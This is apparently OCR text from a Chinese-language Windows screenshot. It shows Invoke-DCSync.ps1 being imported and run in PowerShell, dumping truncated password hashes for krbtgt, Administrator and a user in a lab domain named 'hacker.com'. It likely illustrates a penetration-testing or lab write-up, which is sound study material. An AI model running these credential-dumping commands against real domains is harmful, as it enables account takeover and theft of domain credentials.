 Test
搜索"Test"
收藏夹
名称
修改日期
类型
大小
下载
pass
2020/9/11 19:49
文件夹
桌面
Invoke-DCSync.ps1
2015/11/19 4:37
Windows Power...
1,165 KB
最近访问
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd C:\Users\Administrator\Desktop\Test
PS C:\Users\Administrator\Desktop\Test> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\Administrator\Desktop\Test> Invoke-DCSync
Domain User ID Hash
------ ---- -- ----
hacker.com krbtgt 502 1e880a4c4eabb4e022f2050d97...
hacker.com Administrator 500 41945356c1b2adde08c00d0e48...
hacker.com Allex 1113 544d920e1123135a77caa0a996...
PS C:\Users\Administrator\Desktop\Test>